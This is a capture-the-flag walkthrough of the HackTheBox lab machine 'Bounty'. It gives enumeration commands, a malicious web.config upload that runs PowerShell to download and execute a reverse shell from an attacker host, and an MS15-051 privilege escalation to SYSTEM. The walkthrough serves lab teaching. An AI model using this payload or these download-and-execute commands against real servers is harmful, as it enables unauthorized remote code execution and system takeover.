Bounty is a vulnerable virtual machine created by mrb3n on HackTheBox. In this post, we document a complete walkthrough of pwning this machine.
Enumeration
Nmap
Starting off with the nmap scan, we discover that the target is a Windows machine with IIS httpd 7.5 running on port 80.
1
2
3
4
5
6
7
8
9
10
11
12
$ nmap -sC -sV -oA recon/default 10.10.10.93
Nmap scan report for 10.10.10.93
Host is up (0.11s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
HTTP
We google IIS versions and find that the target OS is Windows Server 2008 R2 according to Wikipedia.
On the index page of the web server is just an image merlin.jpg. 
A ffuf dir fuzzing is performed trying to find interesting directories and files on the server. The wordlist raft-small-words-lowercase.txt is being used because Windows file system is case-insensitive. We will also specify extensions with -e flag. Since it’s IIS on Windows Server 2008 R2, we will want to search .aspx files.
1
2
3
4
5
6
7
8
9
10
11
12
$ ffuf -u http://10.10.10.93/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -e .aspx -c -v
...
[Status: 200, Size: 941, Words: 89, Lines: 22]
| URL | http://10.10.10.93/transfer.aspx
* FUZZ: transfer.aspx
[Status: 301, Size: 156, Words: 9, Lines: 2]
| URL | http://10.10.10.93/uploadedfiles
| --> | http://10.10.10.93/uploadedfiles/
* FUZZ: uploadedfiles
Two interesting findings are shown above. Next, we use our browser to see what they are. While we get a 403 forbidden for the uploadedfiles directory, transfer.aspx gives us a page that seems to be uploading files. 

We try to upload a txt file with this page, but we get an “Invalid File. Please try again”. We have also tried to upload an aspx shell to see if there is an easy win, but get no luck.
1
$ echo "test" > test.txt
To find out what extensions are allowed, we intercept the request with burp, and then send it to intruder. In Positions tab, we specify where the payload should be injected, which is the file extension. In Payloads tab, we choose /usr/share/seclists/Discovery/Web-Content/raft-small-extensions-lowercase.txt as our wordlist. 

After a while of fuzzing, we see a few responses with a different length. By looking into the response content, we have confirmed that these file types are allowed to upload. In the results, what makes us really curious is that we can upload .config files. 
Exploitation
With some basic searching, we find this blog post, which shows how to achieve RCE by uploading a web.config file to the IIS server. We download the web.config shown in the blog post, and modify it to execute our reverse shell code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!–-
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("cmd /c powershell iex(new-object net.webclient).downloadstring('http://10.10.14.5:8000/rev.ps1')")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
-–>
Afterwards, we upload the file with the transfer.aspx page. Remember in the early enumeration, we have found an uploadedfiles directory. Our web.config file should now be in that directory. To get our reverse shell, we also need to serve the Invoke-PowerShellTcp.ps1, which is renamed to rev.ps1 and modified to execute the reverse shell code instantly, with python HTTP server.
Now that we have everything ready, we simply set up our ncat listener and visit the file at http://10.10.10.93/uploadedfiles/web.config in the browser, and we get a reverse shell.
1
2
3
4
5
6
7
$ rlwrap ncat -nlvp 4444
...
PS C:\windows\system32\inetsrv> whoami
whoami
bounty\merlin
Privilege Escalation
After serving the Sherlock.ps1 with our python HTTP server, we run it on the target. The script has found two vulnerabilities, which we have seen quite a few times.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\windows\system32\inetsrv> iex(new-object net.webclient).downloadstring('http://10.10.14.5:8000/sherlock.ps1')
PS C:\windows\system32\inetsrv> find-allvulns
...
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
We download the MS15-051 kernel exploit and put it into our HTTP server directory. Then send it to our target.
1
PS C:\windows\system32\inetsrv> (new-object net.webclient).downloadfile('http://10.10.14.5:8000/ms15051.exe','c:\windows\temp\e.exe')
We set up an ncat listener and execute the exploit, and we get a reverse shell with system privileges.
1
2
3
4
5
6
7
8
PS C:\windows\system32\inetsrv> c:\windows\temp\e.exe "powershell iex(new-object net.webclient).downloadstring('http://10.10.14.5:8000/rev.ps1')"
$ rlwrap ncat -nlvp 4444
...
PS C:\windows\system32\inetsrv> whoami
nt authority\system
